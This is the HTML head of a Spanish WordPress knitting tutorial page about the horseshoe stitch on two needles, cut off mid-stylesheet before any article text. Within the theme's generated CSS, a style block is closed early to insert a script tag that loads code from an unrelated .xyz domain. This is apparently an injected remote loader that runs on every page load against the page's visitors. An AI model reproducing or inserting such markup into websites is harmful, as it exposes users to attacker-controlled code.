

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas
body_size: 27280
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el punto herradura a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el punto herradura a dos agujas. Este punto se completa cada 20 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el punto herradura a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el punto herradura a dos agujas. Este punto se completa cada 20 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-01-28T14:47:34+00:00" />
	<meta property="article:modified_time" content="2022-03-25T12:12:48+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-herradura-en-e1645780082153.jpg" />
	<meta property="og:image:width" content="953" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas","name":"Como tejer el punto herradura a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-herradura-en-e1645780082153.jpg","datePublished":"2022-01-28T14:47:34+00:00","dateModified":"2022-03-25T12:12:48+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el punto herradura a dos agujas. Este punto se completa cada 20 vueltas. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-herradura-en-e1645780082153.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-herradura-en-e1645780082153.jpg","width":953,"height":720,"caption":"Punto herradura a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-herradura-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el punto herradura a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud 